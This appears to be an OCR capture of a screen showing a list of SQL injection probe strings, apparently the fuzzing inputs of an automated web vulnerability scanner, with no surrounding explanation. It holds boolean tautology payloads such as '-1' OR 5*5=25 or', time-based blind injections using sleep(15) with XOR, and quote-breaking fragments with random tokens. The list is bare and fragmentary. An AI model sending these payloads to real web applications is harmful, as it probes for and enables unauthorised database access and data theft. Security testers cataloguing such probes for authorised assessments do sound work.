
'GqAcAwrJ'='
"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
6 or
-1' OR 5*5=25 or
'
'mapCXacI'='
-1" OR 5*5=26 or
"EnG2vPAW"="
CHR(99)||CHR(99)||CHR(99),15)
'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
'A035DPLC'='
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
5 or
@@fJ3hH
'
-1" OR 5*5=26 or
"kbrDEBVL"="
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='
2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
-1" OR 5*5=26 or
"PeIbX2ri"="